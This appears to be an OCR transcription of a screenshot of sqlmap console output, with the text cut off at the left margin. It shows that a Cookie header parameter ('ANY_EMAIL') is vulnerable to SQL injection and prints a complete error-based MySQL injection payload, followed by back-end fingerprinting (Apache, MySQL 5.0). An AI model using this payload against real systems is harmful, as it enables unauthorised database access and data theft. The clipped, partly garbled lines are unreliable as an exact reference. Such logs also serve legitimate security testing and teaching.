 18:39:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
custom) HEADER parameter 'Cookie' is vulnerable. Do you want to keep testing
others (if any)? [y/N]
qlmap identified the following injection points with a total of 27 HTTP(s) r
sts:
--
lace: (custom) HEADER
arameter: Cookie
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ANY_EMAIL=admin' AND (SELECT 4387 FROM(SELECT COUNT(*),CONCAT(0x
1736c3a,(SELECT (CASE WHEN (4387=4387) THEN 1 ELSE 0 END)),0x3a6269723a,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eviS'='e
--
18:39:31] [INFO] the back-end DBMS is MySQL
eb application technology: Apache
ack-end DBMS: MySQL 5.0
18:39:31] [WARNING] cannot properly display Unicode characters inside Window
command prompt (http://bugs.python.org/issue1602). All unhandled occurances
l result in replacement with '?' character. Please, find proper character re